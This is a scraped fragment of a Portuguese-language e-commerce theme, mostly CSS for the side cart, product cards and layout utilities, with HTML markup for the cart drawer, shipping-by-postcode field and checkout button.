/*End-cart-footer*/ /*BackDrop*/ .backdrop { position: fixed; top: 0; left: 0; z-index: 9; width: 100%; height: 100%; background-color: rgba(0, 0, 0, 0.5); } /*Sidenav-header*/ .cart-items-title span.sidecart-items-counter { top: -5px; right: -15px; } span.sidecart-items-counter { line-height: 1.250; top: -0.3125rem; right: 15px; font-size: 0.75rem; border-radius: 100%; width: 1.25rem; height: 1.25rem; background-color: var(--cor-txt-cabecalho); color: var(--cor-bg-cabecalho); } @media (max-width: 1100px) { .header-body span.sidecart-items-counter { top: -5px; right: 20px; width: 1rem; height: 1rem; } } @media (max-width: 600px) { .header-body.fixed { height: auto; } .header-body span.sidecart-items-counter { width: 1rem; height: 1rem; font-size: 0.75rem; } .header-body span.sidecart-items-counter { right: -8px; } span.sidecart-button { font-size: 1.3rem; } } /*End-Sidenav-Header*/ /*consult shipping*/ #side-cart .cart-total .shopping-cart-shipping { flex-direction: initial; flex-wrap: wrap; border-bottom: 1px solid var(--color-txt-20); padding-bottom: 20px; } .cart-total .shopping-cart-shipping .title-freight-calculation span { font-size: 87.5%; } .shopping-cart-shipping { margin: 15px 0; } .input-freight-calculation input { border: none; } dl.shipping-options span.check { display: none; } .input-freight-calculation { border-bottom: 1px solid var(--cor-txt-nome-prto); } #side-cart .cart-total .shopping-cart-shipping dl { margin: 0; max-height: 230px; overflow: auto; }</style><div id="side-cart"> <div class="cart-top flex" align-items="center" justify-content="space-between"> <div class="cart-items-title"> <div class="flex position-relative">Itens na sacola <span class="sidecart-items-counter flex position-absolute" align-items="center" justify-content="center">0 </span> </div> </div> <div class="close-cart flex position-absolute" id="close" align-items="center" justify-content="center"> <i class="fa-duotone fa-circle-xmark"> </i> </div> </div> <div class="cart-item-head flex" align-items="center" justify-content="space-between"> <div class="product"> <span>Produto </span> </div> <div class="subtotal"> <span>Subtotal </span> </div> </div> <div class="cart-body"> <div id="cart-items"> <style> .header-body .header-cart-navigation { position: relative; } #item-blank{ display: none; } #side-cart .item-left { gap: 5px; min-width: 80px; max-width: 80px; } #side-cart .item-info{ gap: 10px; padding: 10px; transition: all ease-in-out .3s; background-color: var(--cor-bg-blcs-gp, #fff); margin-bottom: 10px; } #side-cart .item-info:hover { box-shadow: rgb(60 64 67 / 30%) 0px 1px 2px 0px, rgb(60 64 67 / 15%) 0px 2px 6px 2px; } #side-cart .item-info.last{ border-bottom: none; } #side-cart #item-img { min-height: 80px; } #side-cart #item-name { color: var(--cor-txt-nome-prto); margin-bottom: 5px; font-size: 80%; overflow: hidden; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; text-overflow: ellipsis; line-height: 1.52947; font-weight: 500; min-height: 40px; max-height: 40px; opacity: 0.9; } #side-cart #item-price { font-size: 70%; font-weight: 400; color: var(--cor-txt-prc-prto); } #side-cart .item-delete i { cursor: pointer; color: var(--cor-txt-nome-prto); opacity: 0.6; } #side-cart .item-delete i:hover { opacity: 1; } side-cart .prod-quantity-cart { max-width: 60%; } #side-cart .prod-quantity-cart button { cursor: pointer; border: 0; width: 45%; color: var(--cor-txt-prc-prto); background: transparent; max-height: 100px; height: 21px; padding: 0; } #side-cart .prod-quantity-cart button i { font-size: 12px; display: flex; align-items: center; justify-content: center; } #side-cart .prod-quantity-cart input { border: none; margin: 0; padding: 0; color: #666; border-radius: 0; font-size: 75%; font-weight: 500; width: 45%; } #side-cart .prod-quantity-cart input:focus-visible { outline: none; } #side-cart .prod-quantity-cart { max-width: 100px; width: 100px; height: 21px; display: flex; border: none; } #side-cart .item-right { min-width: 100px; max-width: 100px; align-items: end; margin-right: 5px; } #side-cart #item-subtotal { font-size: 80%; font-weight: 400; color: var(--cor-txt-prc-prto); } #side-cart .color-attr { color: var(--cor-txt-nome-prto); } #side-cart .item-cart-attr .color { width: 15px; height: 15px; border-color: var(--cor-txt-prc-prto); border-radius: 100%; border-width: 1px; } #side-cart .item-cart-attr { font-size: 65%; font-weight: 300; gap: 5px; color: var(--cor-txt-prc-prto); } img.atribute-img { max-width: 40px; height: auto; }</style><div id="item-blank" class="item-info flex" justify-content="space-between"> <div class="item-left flex" direction="column"> <div id="item-img"> <img src="#" height="auto" width="70"> </div> <div class="item-content flex"> <div id="item-price"> </div> </div> </div> <div class="item-middle flex" direction="column" justify-content="space-between" align-items="center"> <div id="item-name"> </div> <div class="prod-quantity-cart flex" justify-content="space-between" align-items="center"> <button class="minus"> <i class="data-fa-i2svg="> <svg class="svg-inline--fa fa-minus fa-w-14" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="minus" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""> <path fill="currentColor" d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"> </path> </svg> </i> </button> <input autocomplete="none" name="quantity[0]" id="quantity[0]" class="quantitySelect" type="number" value="12" step="1" min="1" max="99999"> <button class="plus"> <i class="" data-fa-i2svg=""> <svg class="svg-inline--fa fa-plus fa-w-14" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="plus" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""> <path fill="currentColor" d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"> </path> </svg> </i> </button> </div> </div> <div class="item-right flex" justify-content="space-between" direction="column"> <div class="item-delete"> <i class="fa-duotone fa-trash-can-xmark"> </i> </div> <div id="item-subtotal"> </div> </div></div> </div> <div id="cart-max-items" class="flex" justify-content="center" align-items="center" style="display: none;"> <a href="/cart" class="go-cart flex"> exibindo <span>0 </span>de <span>0 </span>produtos - ver todos </a> </div> </div> <div class="cart-total flex" justify-content="space-between" align-items="center" wrap="true" gap="10"> <div class="shopping-cart-shipping flex w-100" gap="10" direction="column" align-items="center"> <div class="body-freight-calculation w-100 flex" gap="10" align-items="center"> <div class="title-freight-calculation"> <small class="text-center">Consultar frete </small> </div> <div class="input-freight-calculation position-relative flex" gap="10" align-items="center" justify-content="end"> <input type="postcode" name="cep" id="cep" class="campo_texto" data-mask="00000-000" placeholder="00000-000" value=""> <div class="button-freight-calculation position-absolute"> <a id="btn-calc-frete" data-action="shoppingCart.getShipping" data-result=".shippingMethods" data-input="input#cep" data-type="buttonAction" title="Calcular frete"> <i class="fa-light fa-magnifying-glass-location"> </i> </a> </div> </div> </div> <dl class="shippingMethods w-100" style="display:none;"> </dl> </div> <div class="subtotal-name">Total </div> <div class="price-total">R$ <span id="cart-total-value">0,00 </span> </div> </div> <div class="cart-empty"> <b>O CARRINHO DE COMPRAS ESTÁ VAZIO. </b> </div> <div class="cart-footer"> <div class="pull-footer flex" justify-content="center" direction="column" align-items="center"> <a href="/checkout" class="finish-order flex button-style-primary btn btn-primary w-100" align-items="center" justify-content="center"> <span> <i class="fa-duotone fa-check-double"> </i> REALIZAR PEDIDO </span> </a>  </div> </div></div><div class="overlay"></div><style> /*-- Inclusão de css geral --*/ .tag-price-css .price{ color: #000 !important; display:none; }.tag-desktop { max-width: 100%; margin: 0 auto;
}
.title { text-align: center;
}
.title h2 { font-size: 1.625rem;
}
section.home-page{ margin: 0 !important;
}
.showcase-element:nth-child(1) { margin: 0;
}
.showcase-element { margin-bottom: 50px;
}
.showcase-grup .title { position: relative; display: flex; justify-content: start; margin: 10px 20px; width: 96%;
}
.showcase-grup .title h2 { color: #222121; font-size: 18px; text-transform: uppercase; margin-bottom: 5px;
}
.showcase-grup .title h2 a span { font-weight: 500; color: #000;
}
.baal { width: 10px; height: 10px; background: #A24F50; border-radius: 100%; position: absolute; right: 0; bottom: -6px;
}
.element-products-gallery .collection-grid.mode-grid { margin-bottom: 15px;
}
.showcase-grup .content { padding: 10px;
}
.showcase-grup .swiper-button-next, .showcase-grup .swiper-button-prev { top: 50%; background-color: #db91a0; border-radius: 0% !important; width: 35px; height: 30px; transition: opacity ease-in-out 300ms;
}
.showcase-grup .swiper-button-next:after, .showcase-grup .swiper-button-prev:after { font-size: 90%; color: #fff;
}
.showcase-grup .swiper-button-prev { left: 0;
}
.showcase-grup .swiper-button-next { right: 0;
}
/*VALORES DO PRODUTO CARD*/
[data-element=price] .price { font-size: 1.250em; font-weight: 700;
}
[data-element=price] .price.slash { font-size: 1em; font-weight: 400;
}
@media (max-width: 1300px) { [data-element=price] .price { font-size: 1.1rem !important; } .product-page [data-element=price] .price{ font-size: 1.375rem !important; } [data-element=price] .price.slash { font-size: 1.2em; }
}
/*CSS PRODUCT CARD LIST*/
.product-secondary-img { -webkit-opacity: 0; -moz-opacity: 0; -ms-opacity: 0; -o-opacity: 0; opacity: 0; visibility: hidden; transition: all ease-in-out 500ms; top: 0;
}
.product-link:hover .product-secondary-img { -webkit-opacity: 1; -moz-opacity: 1; -ms-opacity: 1; -o-opacity: 1; opacity: 1; visibility: visible;
}
.product-card-list { overflow: hidden;
}
.product-card-list-information, .product-card-list-sales-data { width: 33%; padding: 10px; align-self: center; gap: 5px;
}
.product-card-list-link .second-list { position: absolute; opacity: 0; visibility: hidden; transition: all 0.5s ease-in-out 0s;
}
.product-card-list-link figure:hover .second-list { opacity: 1; visibility: visible; top: 0;
}
.product-card-list-action { margin-top: 5px;
}
.product-card-list-action .prod-quantity-cart { background: #ffffffe8; padding: 5px; margin-bottom: 5px; font-size: 75%;
}
.product-card-list-action .prod-quantity-cart input { background: none; border: none;
}
.product-card-list-action { opacity: 0; z-index: 2; transition: opacity .3s ease-in-out;
}
.product-card-list:hover .product-card-list-action { opacity: 1;
}
.product-card-list-action button.btn-primary { min-height: 40px; font-size: 95%; opacity:0.6; transform: translateX(160px); transition: all .2s ease-in-out;
}
.product-card-list-action button.btn-primary:hover { opacity:1;
}
.product-card-list:hover button.btn-primary { transform: translateX(0px);
}
.product-card-list-action button.btn-primary:hover { background-position: right center;
}
.product-card-list-action .product-link { display: block;
}
.product-card-list-action .button-see-more { min-height: 40px; font-size: 95%; opacity:0.6; transform: translateX(160px); transition: all .2s ease-in-out;
}
.product-card-list-action .button-see-more:hover { opacity:1;
}
.product-card-list:hover .button-see-more { transform: translateX(0px);
}
.product-card-list-title a { color: var(--cor-txt-nome-prto); margin-bottom: 5px; font-size: 90%; overflow: hidden; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; text-overflow: ellipsis; line-height: 1.52947; font-weight: 500; min-height: 45px; opacity: 0.8;
}
.product-card-list-title a:hover { opacity: 1;
}
.product-card-list-title p { display: none;
}
.product-card-list-marks { font-size: 70%; gap: 5px; margin-bottom: 5px; z-index: 1; position: absolute; left: 3px; top:0;
}
.product-card-list-information-add { font-size: 70%; gap: 5px; margin-bottom: 5px; z-index: 1; position: absolute; left: 3px; bottom:0;
}
.product-card-list-sales-data .countdown { position: inherit;
}
.product-card-list-marks li { color: var(--cor-bg-tag-lanc); padding: 0px 5px; box-shadow: rgb(50 50 93 / 25%) 0px 2px 5px -1px, rgb(0 0 0 / 30%) 0px 1px 3px -1px;
}
.product-card-list-marks .mark-new { border:1px solid var(--cor-bg-tag-lanc) !important; padding:2px !important;
}
.product-card-list-marks .mark-hotdeal { border:1px solid var(--cor-bg-tag-desc)!important; padding:2px !important;
}
.product-card-list-marks .mark-exclusive { border:1px solid var(--cor-bg-tag-exclus)!important; padding:2px !important;
}
.product-card-list .out-of-stock { bottom: 0; left: 0; right: 0; background-color: #77777770; color: #fff; padding: 5px;
}
.product-card-list-thumbnail { max-width: 380px;
}
.product-card-list .time-icon { font-size: 130%; padding: 2px;
}
.product-card-list .countdown { bottom: 5px; left: 0;
}
.product-card-list .countdown .count-text { min-width: 65px; font-size: 0.750em; display: flex; flex-direction: column; padding: 3px; margin: 2px; background-color: var(--cor-bg-blcs-gp, #fff); color: var(--cor-txt-nome-prto); border: 1px solid var(--color-txt-40);
}
.product-card-list .countdown .time-left label { width: auto;
}
.product-card-list .discount-chip { right: 0; z-index: 1; left: 50%; bottom: unset; top: 0;
}
.product-card-list .discount-chip span { width: auto; height: 15px; opacity: 1; background: var(--cor-realce-bt-confirm); font-size: 80%; color: var(--cor-txt-bt-confirm, #fff); border: 1px solid var(--cor-realce-bt-confirm);
}
.category-page .product-card-list .discount-chip { right: 0; z-index: 1; left: unset; top: 0; bottom: unset; ;
}
.product-card-list figure { justify-content: flex-start !important;
}
.product-card-list-price { max-width: 280px; text-align: center;
}
.product-card-list-price .price.slash { color: var(--cor-txt-prc-prto); font-size: 85%; opacity: 0.6;
}
.product-card-list-price .price { color: var(--cor-txt-prc-prto); font-size: 100%;
}
.product-card-list-price .installment-plan { color: var(--cor-txt-prc-prto); opacity: 0.6; font-size: 85%; overflow: hidden; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; text-overflow: ellipsis; line-height: 1.52947; font-weight: 500;
}
.mode-list .product-card-list-information-add { left: 0; top: 0;
}
.product-card-list-information-add div span { background-color: #77777770; padding: 2px 5px; color: #fff; text-align: center;
}
.product-card-list .only-remain { display: none;
}
.vertical-separator-block { background-color: #ededed; width: 1px; height: 170px;
}
.product-card-list-sales-data .stars { font-size: 75%; flex-wrap: wrap;
}
.product-card-list .time-icon { display: none;
}
@media (max-width: 600px){ .product-card-list .countdown .count-text { min-width: 0px; margin: 0px; } .product-card-list-title a { min-height: 40px; } .product-card-list-action button.btn-primary, .product-card-list-action .button-see-more { transform: translateX(0px); } .product-card-list figure { margin: 0 auto; }
}
/*LIST 1 STRIP*/
/*.list__new.swiper-slide {
max-width: calc(100% / 5);
}
.product-card-list-link {
max-width: 130px;
}*/
@media (min-width: 1000px) { .strip div[data-items="2"] .product-card-list-link, .content-strip div[data-columns="2"] .product-card-list-link { max-width: 27%; } .strip div[data-items="4"] .product-card-list-action .button-see-more, .strip div[data-columns="4"] .product-card-list-action .button-see-more, .strip div[data-items="4"] .product-card-list-action button.btn-primary, .content-strip div[data-columns="4"] .product-card-list-action button.btn-primary { font-size: 80%; } .strip div[data-items="4"] .product-card-list, .content-strip div[data-columns="4"] .product-card-list { height: 210px; } .strip div[data-items="3"] .product-card-list, .content-strip div[data-columns="3"] .product-card-list, .strip div[data-items="2"] .product-card-list, .content-strip div[data-columns="2"] .product-card-list { height: 230px; } .strip div[data-items="1"] .product-card-list, .content-strip div[data-columns="1"] .product-card-list { height: 200px; } .strip div[data-items="1"] .product-card-list-information, .strip div[data-items="1"] .product-card-list-sales-data, .content-strip div[data-columns="1"] .product-card-list-information, .content-strip div[data-columns="1"] .product-card-list-sales-data { width: 43%; } .strip div[data-items="1"] .product-card-list .product-card-list-link, .content-strip div[data-columns="1"] .product-card-list .product-card-list-link { max-width: 200px; padding: 10px; } .strip div[data-items="1"] .product-card-list-title a, .strip div[data-items="1"] .product-card-list-price .price { font-size: 110%; } .strip div[data-items="1"] .product-card-list-title p { font-size: 90%; display: block; } .strip div[data-items="1"] .product-card-list-marks, .strip div[data-items="1"] .product-card-list-information-add, .strip div[data-items="1"] .product-card-list-sales-data .stars { font-size: 80%; }
}
@media (max-width: 1000px) { .content-strip .mode-grid .products-cards-item { width: 100% !important; } .product-card-list-action { opacity: 1; } .product-card-list-action .button-see-more { transform: translateX(0px); } /* SHOWCASE-GRUP */ .showcase-grup div[data-element="showcase-grid-item"] { max-width: 100%; flex-basis: 100%; } /* END SHOWCASE-GRUP */
}
@media (max-width: 375px) { .product-card-list-information, .product-card-list-sales-data { width: 40%; padding: 5px; } .product-card-list figure img { max-width: 100% !important; }
}
/*FIM*/
@media (max-width: 1300px) { .product-card-list .countdown .time-left label { font-size: 80%; } .product-card-list .countdown { bottom: 0; } .countdown .time-left span { min-width: 15px; } .product-card-list .product-card-list-link { align-self: flex-start; padding: 5px; } .product-card-list figure img { margin: 0 !important; max-width: 125px; border-radius: 20px; }
}
@media (max-width: 1000px){ .product-card-list figure img{ max-width: 100%; }
}
@media (max-width: 768px){ .product-card-list figure img{ max-width: 100%; } .product-card-list.template-cards { background: transparent; border-radius: 0; border: none; }
}
@media (max-width: 600px) { .product-card-list-price .price { font-size: 85%; } .product-card-list-action { opacity: 1; position: initial; order: 2; } .product-card-list figure img { margin: 0 !important; max-width: 100%; } .action-countdown { display: flex; flex-direction: column; } .product-card-list .countdown { position: unset; order: 1; } .product-card-list-action button.btn-primary, .product-card-list-action .button-see-more { min-height: auto; font-size: 75%; padding: 10px 0px; } .product-card-list-action .prod-quantity-cart { font-size: 60%; }
}
@media (max-width: 375px) { .product-card-list-information-add { position: absolute; bottom: 0; left: 0; flex-direction: column; } .product-card-list .discount-chip { font-size: 10px; top: 80px; flex-direction: column; text-align: center; }
}
/*FIM CSS PRODUCT CARD LIST*/
.product-card { overflow: hidden;
}
.product-card-thumbnail { margin: 0 !important;
}
.product-card-action { width: 100%;
}
.product-card-action .prod-quantity-cart { background: #ffffffe8; padding: 5px; margin-bottom: 5px; height: 30px;
}
.product-card-action .prod-quantity-cart input { background: none; border: none;
}
.product-card-action button.bt-buy { min-height: 40px; z-index: 2; border-radius: 8px; height: 50px; font-size: 22px; font-weight: bold;
}
.product-card-action .button-see-more { min-height: 40px;
}
.product-card-action button.bt-buy:hover { background-position: right center;
}
.collection-grid .product-card figure img.second-image-thumbnail { opacity: 0; position: absolute; visibility: hidden; transition: all 0.5s ease-in-out 0s;
}
.collection-grid .product-card figure:hover img.second-image-thumbnail { opacity: 1; visibility: visible;
}
.product-card .out-of-stock { position: absolute; bottom: 0; left: 0; right: 0; background-color: #77777770; color: #fff; padding: 5px;
}
.card-body, .foot-card { width: 100%; padding: 10px 10px 0;
}
.foot-card { padding-bottom: 15px; justify-content: space-between; margin-top: 20px;
}
.card-body { height: 35px; min-height: 35px;
}
.product-card-price .currentPrice { text-align: center;
}
.product-card-title { gap: 10px;
}
.product-card-title a { color: var(--cor-txt-nome-prto); font-size: 100%; overflow: hidden; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; text-overflow: ellipsis; line-height: 1.52947; font-weight: bold; text-align: center;
}
.product-card-title a:hover { opacity: 1;
}
.stars { color: #fdc826; font-size: 90%;
}
.stars.no-votes { color: var(--color-txt-60);
}
.product-card-marks { gap: 5px; font-size: 85%; top: 5px; left: 10px;
}
.product-card-marks li { color: #fff; font-size: 90%; padding: 4px 5px !important; box-shadow:rgb(50 50 93 / 25%) 0px 2px 5px -1px, rgb(0 0 0 / 30%) 0px 1px 3px -1px; width: fit-content; border-radius: 20px;
}
.product-card-marks .mark-new,
.product-card-marks .mark-exclusive,
.product-card-marks .mark-hotdeal{ border: 1px solid var(--cor-bg-tag-lanc); background: var(--cor-bg-tag-lanc);
}
.product-card-marks .mark-new span,
.product-card-marks .mark-exclusive span,
.product-card-marks .mark-hotdeal span { color: #fff;
}
.foot-card { justify-content: space-between;
}
.product-card-price .price.slash { font-size: 100%; color: var(--cor-txt-prc-prto);
}
.product-card-price .price { color: var(--cor-txt-prc-prto); font-size: 130%;
}
.product-card-price .installment-plan { color: var(--cor-txt-prc-prto); font-size: 19px; font-weight: 400; min-height: 35px;
}
.foot-buttons { gap: 10px; justify-content: flex-end;
}
.foot-buttons .button-quickview, .wishlist .btn-wishlist { color: var(--cor-txt-nome-prto); border: none; background: none;
}
.foot-buttons .button-quickview:hover, .wishlist .btn-wishlist:hover { color: var(--color-txt-80); border: none; background: none;
}
.product-card-information-add { position: absolute; z-index: 1; gap: 10px; top: 15px; right: 5px;
}
.product-card-information-add div { background-color: #777777ab; font-size: 70%; padding: 2px 5px; color: #fff; text-align: center;
}
.discount-chip { top: 0; font-size: 100%; gap: 5px; right: 0px;
}
.discount-chip span { color: var(--cor-txt-bt-confirm, #fff); border: 1px solid var(--cor-realce-bt-confirm); background: var(--cor-realce-bt-confirm); padding: 7px; width: 40px; height: 41px; box-shadow: rgb(50 50 93 / 25%) 0px 2px 5px -1px, rgb(0 0 0 / 30%) 0px 1px 3px -1px; z-index: 8; opacity: 0.6; display: flex; justify-content: center; font-size: 80%; align-items: center;
}
/*-- Fim vitrine --*/
/*countdown */
.grid-detalhes-produto .countdown-product { text-align: center;
}
.product-card .countdown { bottom: 1%; left: 50%; top: unset; transform: translate(-50%, 0); max-width: none; z-index: 1;
}
.product-card:hover .countdown { opacity: 0; transition: all .2s ease-in-out;
}
.product-card .only-remain { display: flex; justify-content: center; padding: 2px; font-weight: 700; width: 100%; font-size: 80%;
}
.product-card .count-text { min-width: 50px; font-size: 0.875em; display: flex; background-color: var(--color-bg-40); color: var(--cor-txt-prc-prto); border: 1px solid var(--cor-txt-prc-prto); box-shadow: rgb(50 50 93 / 25%) 0px 2px 5px -1px, rgb(0 0 0 / 30%) 0px 1px 3px -1px;
}
.product-card .countdown .time-left label { width: 100%; padding: 2px;
}
.product-card .countdown .time-left span { min-width: 25px; font-weight: 700; padding: 2px;
}
@media (max-width: 1100px) { .product-card .countdown { bottom: 30%; margin:5px auto !important; } .product-card .time-left { height: auto; }
}
@media (max-width: 800px) { .product-card-action button.bt-buy { min-height: 30px; height: 35px; font-size: 1.188rem; display: flex; justify-content: center; align-items: center; } .product-card .countdown .time-left { font-size: 100%; height: auto !important; } .product-card .countdown .time-left span { min-width: unset; } .product-card .category-page .stars.no-votes{ flex-wrap: wrap; } .product-card .product-page #compartilhar { justify-content: center; }
}
/*-- Fim countdown --*/
.immediate-delivery a { color: #fff;
}
.mode-grid .product-card-marks { flex-direction: column;
}
.mode-grid .product-card-information-add { bottom: 5px; top: unset;
}
.collection-grid.mode-grid[data-columns="3"] { justify-content: center;
}
@media (max-width: 1300px) { div[data-items-mobile="2"] .product-card-rating-buttons, .flex-mobile[width='6'] .product-card-rating-buttons { font-size: 75%; margin-top: 10px; gap: 5px; align-items: flex-start; }
}
@media (max-width: 1100px) { .product-card-thumbnail { flex-direction: column; } .product-card-action { width: 100%; opacity: 1; position: inherit; transform: translateX(0px); } .showcase-grup .title h2 { font-size: 15px; position: unset; text-align: center; margin-left: 9px; } .card-body, .foot-card { padding: 5px; } .flex-mobile { width: calc(100% / 3) !important; } .showcase-element { margin-bottom: 15px; } .showcase-grup .title { font-size: 170%; margin: 25px 0 30px; }
}
@media (max-width: 770px) { .showcase-grup .title { font-size: 130%; margin: 30px 0 0px; } .product-card-price .installment-plan { color: var(--cor-txt-prc-prto); font-size: 16px; margin-bottom: 5px; }
}
@media (max-width: 600px) { /*-- CONFIG dois produtos por linha no celular --*/ .flex-mobile[width='6'] { -ms-flex-preferred-size: 50%; flex-basis: 50%; max-width: 50%; padding: 5px !important; } .flex-mobile[width='12'] { -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; } div[data-items-mobile="2"] .product-card .countdown { position: relative; display: block; bottom: 0; } div[data-items-mobile="2"] .product-card .countdown .time-left { padding: 0; } div[data-items-mobile="2"] .product-card .countdown .time-left span { min-width: 20px; } div[data-items-mobile="2"] .time-icon { display: none; } div[data-items-mobile="2"] .time-text { font-size: 65%; } div[data-items-mobile="2"] .product-card-price .price { color: var(--cor-txt-prc-prto, #666); } div[data-items-mobile="2"] .card-body { display: block; } div[data-items-mobile="2"] .product-card-action { display: block; transform: translateX(0px); width: 100%; } div[data-items-mobile="2"] .product-card-title, .flex-mobile[width='6'] .product-card-title { font-size: 75%; min-height: 30px; } div[data-items-mobile="2"] .product-card-marks, .flex-mobile[width='6'] .product-card-marks { position: absolute; font-size: 55%; top: 10%; left: 0; flex-direction: column !important; align-items: flex-start !important; } div[data-items-mobile="2"] .product-card-information-add div, .flex-mobile[width='6'] .product-card-information-add div { font-size: 50%; } div[data-items-mobile="2"] .currentPrice, .flex-mobile[width='6'] .currentPrice { font-size: 75%; } div[data-items-mobile="2"] .product-card-price .installment-plan, .flex-mobile[width='6'] { min-height: 30px; } .flex-mobile[width='6'] .product-card-action button.bt-buy, .product-card-action .button-see-more { min-height: 40px; font-size: 90%; } .flex-mobile[width='6'] .product-card-action .empty-block { height: 35px; } .flex-mobile[width='6'] .product-link { height: auto; } .flex-mobile[width='6'], .product-card-action .prod-quantity-cart { font-size: 80%; /*position: absolute;*/ bottom: 37px; background: var(--color-bg-20); } .flex-mobile[width='6'] .product-card-information-add { gap: 2px; } .flex-mobile[width='6'] .discount-chip { font-size: 60%; } .flex-mobile[width='6'] .countdown { bottom: 0; } .flex-mobile[width='6'] .countdown .time-icon { display: none; } .flex-mobile[width='6'] .countdown .time-left { min-height: unset; font-size: 60%; } .flex-mobile[width='6'] .countdown .only-remain { display: none; } .product-card .countdown { bottom: 60px; top: unset; width: 100%; right: 0; } .time-left .time-text { height: auto; } .showcase-grup .content { padding: 0; } .product-card .count-text { min-width: 37px; }
}
/*CSS PRODUCT CARD*/ .flex { display: -webkit-box; display: -ms-flexbox; display: -webkit-flex; display: flex;
}
.flex[align-items=flex-start] { -webkit-box-align: flex-start; -ms-flex-align: flex-start; -webkit-align-items: flex-start; align-items: flex-start;
}
.flex[align-items=center] { -webkit-box-align: center; -ms-flex-align: center; -webkit-align-items: center; align-items: center;
}
.flex[justify-content=center] { -webkit-box-pack: center; -ms-flex-pack: center; -webkit-justify-content: center; justify-content: center;
}
.flex[justify-content=start] { -webkit-justify-content: flex-start; -moz-box-pack: start; justify-content: flex-start;
}
.flex[justify-content=end] { -webkit-justify-content: flex-end; -moz-box-pack: end; justify-content: flex-end;
}
.flex[justify-content=space-between] { -webkit-justify-content: space-between; justify-content: space-between;
}
.flex[direction=column] { -webkit-flex-direction: column; -moz-box-orient: vertical; -moz-box-direction: normal; flex-direction: column;
}
.flex[direction=row] { -webkit-flex-direction: row; -moz-box-orient: horizontal; -moz-box-direction: normal; flex-direction: row;
}
.flex[width=auto] { -webkit-flex: 0 0 auto; -moz-box-flex: 0; flex: 0 0 auto; width: auto; max-width: 100%;
}
.flex[width='1'] { -ms-flex-preferred-size: 8.33333333%; flex-basis: 8.33333333%; max-width: 8.33333333%;
}
.flex[width='2'] { -ms-flex-preferred-size: 16.66666667%; flex-basis: 16.66666667%; max-width: 16.66666667%;
}
.flex[width='3'] { -ms-flex-preferred-size: 25%; flex-basis: 25%; max-width: 25%;
}
.flex[width='4'] { -ms-flex-preferred-size: 33.33333333%; flex-basis: 33.33333333%; max-width: 33.33333333%;
}
.flex[width='5'] { -ms-flex-preferred-size: 41.66666667%; flex-basis: 41.66666667%; max-width: 41.66666667%;
}
.flex[width='6'] { -ms-flex-preferred-size: 50%; flex-basis: 50%; max-width: 50%;
}
.flex[width='7'] { -ms-flex-preferred-size: 58.33333333%; flex-basis: 58.33333333%; max-width: 58.33333333%;
}
.flex[width='8'] { -ms-flex-preferred-size: 66.66666667%; flex-basis: 66.66666667%; max-width: 66.66666667%;
}
.flex[width='9'] { -ms-flex-preferred-size: 75%; flex-basis: 75%; max-width: 75%;
}
.flex[width='10'] { -ms-flex-preferred-size: 83.33333333%; flex-basis: 83.33333333%; max-width: 83.33333333%;
}
.flex[width='11'] { -ms-flex-preferred-size: 91.66666667%; flex-basis: 91.66666667%; max-width: 91.66666667%;
}
.flex[width='12'] { -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%;
}
.flex[wrap=true] { -webkit-flex-wrap: wrap; flex-wrap: wrap;
}
.flex[wrap=false] { -webkit-flex-wrap: nowrap; flex-wrap: nowrap;
}
.flex[gap='5'] { gap: 0.3125rem;
}
.flex[gap='10'] { gap: 0.625rem;
}
.flex[gap='20'] { gap: 1.25rem;
}
.flex[gap='30'] { gap: 1.875rem;
}
.flex[column=padding] { padding-left: 0.938rem; padding-right: 0.938rem;
}
.flex[column=padding] { padding-left: 0.938rem; padding-right: 0.938rem;
}
.flex[column=padding] { padding-left: 0.938rem; padding-right: 0.938rem;
}
.mb-15 { margin-bottom: 0.938rem;
}
.mb-30 { margin-bottom: 1.875rem;
}
.img-fluid { max-width: 100%; height: auto; margin: auto;
}
.text-center { text-align: center;
}
.w-100 { width: 100%;
}
.h-100 { height: 100%;
}
.order-0 { -webkit-order: 0; -moz-box-ordinal-group: 1; order: 0;
}
.order-1 { -webkit-order: 1; -moz-box-ordinal-group: 2; order: 1;
}
.position-relative { position: relative;
}
.position-absolute { position: absolute;
}
.mini-scroll::-webkit-scrollbar { -webkit-appearance: none; background-color: #fff;
}
.mini-scroll::-webkit-scrollbar-thumb { border-radius: 8px; border: 2px solid #fff; background-color: rgba(0, 0, 0, .5);
}
.mini-scroll::-webkit-scrollbar:vertical { width: 11px;
}
.mini-scroll::-webkit-scrollbar:horizontal { height: 11px;
}
@media only screen and (max-width:600px) { .hide-on-small-and-down, .hide-on-small-only { display: none !important; }
}
@media only screen and (max-width:992px) { .hide-on-med-and-down { display: none !important; }
}
@media only screen and (min-width:601px) { .hide-on-med-and-up { display: none !important; }
}
@media only screen and (min-width:600px) and (max-width:1100px) { .hide-on-med-only { display: none !important; } .show-on-medium { display: initial !important; }
}
@media only screen and (min-width:993px) { .hide-on-large-only { display: none !important; }
}
@media only screen and (min-width:993px) { .show-on-large { display: initial !important; }
}
@media only screen and (max-width:600px) { .show-on-small { display: initial !important; }
}
@media only screen and (min-width:601px) { .show-on-medium-and-up { display: initial !important; }
}
@media only screen and (max-width:992px) { .show-on-medium-and-down { display: initial !important; }
} /*Pulse button*/
@import "compass/css3";
.pulse-button { margin-top: -50px; cursor: pointer; -webkit-animation: pulse 1.5s infinite;
}
.pulse-button:hover { -webkit-animation: none;
}
